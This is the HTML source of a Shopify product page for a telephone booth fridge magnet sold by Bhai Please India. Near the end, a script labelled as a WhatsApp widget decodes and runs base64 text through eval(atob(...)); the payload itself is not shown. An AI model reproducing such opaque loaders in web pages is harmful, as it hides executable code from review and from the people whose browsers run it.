                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_grande.jpg?v=1705213175">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Telephone Booth Magnet | UK Retro Gift</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-37022925914304 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022925914304 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022925914304" class="product-single__image-wrapper supports-js" data-image-id="37022925914304">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022925914304"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_300x300.jpg?v=1705213175"
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_{width}x.jpg?v=1705213175"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_1024x1024@2x.jpg?v=1705213175"
                       alt="Telephone booth fridge magnet quirky decor">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022925979840 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022925979840 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022925979840" class="product-single__image-wrapper supports-js hide" data-image-id="37022925979840">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022925979840"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_2_{width}x.jpg?v=1705213176"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_2_1024x1024@2x.jpg?v=1705213176"
                       alt="Telephone booth design fridge magnet India">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022925947072 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022925947072 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022925947072" class="product-single__image-wrapper supports-js hide" data-image-id="37022925947072">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022925947072"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_3_{width}x.jpg?v=1705213175"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_3_1024x1024@2x.jpg?v=1705213175"
                       alt="quirky Telephone booth collectible fridge magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022925881536 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022925881536 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022925881536" class="product-single__image-wrapper supports-js hide" data-image-id="37022925881536">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022925881536"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_4_{width}x.jpg?v=1705213175"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_4_1024x1024@2x.jpg?v=1705213175"
                       alt="Telephone booth fridge magnet kitchen decor">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022926045376 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022926045376 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022926045376" class="product-single__image-wrapper supports-js hide" data-image-id="37022926045376">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022926045376"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_5_{width}x.jpg?v=1705213176"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_5_1024x1024@2x.jpg?v=1705213176"
                       alt="Telephone booth lovers quirky fridge magnet gift">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37022926012608 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37022926012608 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37022926012608" class="product-single__image-wrapper supports-js hide" data-image-id="37022926012608">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37022926012608"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_6_{width}x.jpg?v=1705213176"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_6_1024x1024@2x.jpg?v=1705213176"
                       alt="Telephone booth themed quirky fridge magnet India">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_1024x1024@2x.jpg?v=1705213175" alt="Telephone booth fridge magnet quirky decor">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022925914304" href="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_1024x1024.jpg?v=1705213175" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_grande.jpg?v=1705213175" alt="Telephone booth fridge magnet quirky decor">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022925979840" href="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_2_1024x1024.jpg?v=1705213176" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_2_grande.jpg?v=1705213176" alt="Telephone booth design fridge magnet India">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022925947072" href="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_3_1024x1024.jpg?v=1705213175" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_3_grande.jpg?v=1705213175" alt="quirky Telephone booth collectible fridge magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022925881536" href="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_4_1024x1024.jpg?v=1705213175" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_4_grande.jpg?v=1705213175" alt="Telephone booth fridge magnet kitchen decor">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022926045376" href="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_5_1024x1024.jpg?v=1705213176" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_5_grande.jpg?v=1705213176" alt="Telephone booth lovers quirky fridge magnet gift">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37022926012608" href="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_6_1024x1024.jpg?v=1705213176" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_6_grande.jpg?v=1705213176" alt="Telephone booth themed quirky fridge magnet India">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Telephone Booth Magnet | UK Retro Gift</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="80.0">
              Rs. 80.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570932994240" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="bpwmag_092" value="39380635091136">Default Title - Rs. 80.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380635091136,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570932994240" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <p><span data-sheets-root="1">Our Telephone Booth Fridge Magnet is a unique tribute to a classic icon of London. This magnet is a perfect gift for travelers, Anglophiles, or anyone who loves a touch of retro style. It adds a charming and nostalgic flair to your kitchen decor.</span></p>
<ul>
<li>
<strong>Printed Refrigerator Magnet (No Stickers)</strong>:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.<br>
</li>
<li>
<strong>Eco-Friendly Material</strong><span> </span>- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time<br>
</li>
<li>
<strong>Laser Cut Shape:</strong><span> </span>The Magnets are Laser Cut as per Shape/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look<br>
</li>
<li>
<strong>Package information:</strong><span> </span>You will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation<br>
</li>
<li>
<strong>Applications:</strong><span> </span>The Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.<br>
</li>
<li>
<strong>Simple , Classic and Elegant Design:</strong><span> </span>This decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.<br>
</li>
<li>
<strong>Perfect Gift:</strong><span> </span>These cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues<br>
</li>
<li>
<strong>Size:</strong><span> </span>The size of Fridge Magnet size is 3 inch<br>
</li>
<li>
<strong>Glossy Finish:</strong><span> </span>High quality print provides Magnets a glossy finish<br>
</li>
<li>Made in India</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Telephone%20Booth%20Magnet%20%7C%20UK%20Retro%20Gift&amp;url=https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/telephone-booth-wooden-fridge-magnet&amp;media=http://www.bhaiplease.com/cdn/shop/files/SM_TelephoneBooth_1_1024x1024.jpg?v=1705213175&amp;description=Telephone%20Booth%20Magnet%20%7C%20UK%20Retro%20Gift" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570932994240,"title":"Telephone Booth Magnet | UK Retro Gift","handle":"telephone-booth-wooden-fridge-magnet","description":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003eOur Telephone Booth Fridge Magnet is a unique tribute to a classic icon of London. This magnet is a perfect gift for travelers, Anglophiles, or anyone who loves a touch of retro style. It adds a charming and nostalgic flair to your kitchen decor.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-03-16T20:58:11+05:30","created_at":"2021-03-16T20:40:00+05:30","vendor":"Bhai Please India","type":"Shape Fridge Magnets","tags":["quirky","Shape Wooden Magnets"],"price":8000,"price_min":8000,"price_max":8000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380635091136,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"bpwmag_092","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Telephone Booth Magnet | UK Retro Gift","public_title":null,"options":["Default Title"],"price":8000,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_1.jpg?v=1705213175","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_2.jpg?v=1705213176","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_3.jpg?v=1705213175","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_4.jpg?v=1705213175","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_5.jpg?v=1705213176","\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_6.jpg?v=1705213176"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_1.jpg?v=1705213175","options":["Title"],"media":[{"alt":"Telephone booth fridge magnet quirky decor","id":29518610858176,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_1.jpg?v=1705213175"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_1.jpg?v=1705213175","width":1500},{"alt":"Telephone booth design fridge magnet India","id":29518610890944,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_2.jpg?v=1705213176"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_2.jpg?v=1705213176","width":1350},{"alt":"quirky Telephone booth collectible fridge magnet","id":29518610923712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_3.jpg?v=1705213175"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_3.jpg?v=1705213175","width":1500},{"alt":"Telephone booth fridge magnet kitchen decor","id":29518610956480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_4.jpg?v=1705213175"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_4.jpg?v=1705213175","width":1500},{"alt":"Telephone booth lovers quirky fridge magnet gift","id":29518610989248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_5.jpg?v=1705213176"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_5.jpg?v=1705213176","width":1500},{"alt":"Telephone booth themed quirky fridge magnet India","id":29518611022016,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_6.jpg?v=1705213176"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/SM_TelephoneBooth_6.jpg?v=1705213176","width":1350}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003eOur Telephone Booth Fridge Magnet is a unique tribute to a classic icon of London. This magnet is a perfect gift for travelers, Anglophiles, or anyone who loves a touch of retro style. It adds a charming and nostalgic flair to your kitchen decor.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570932994240" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
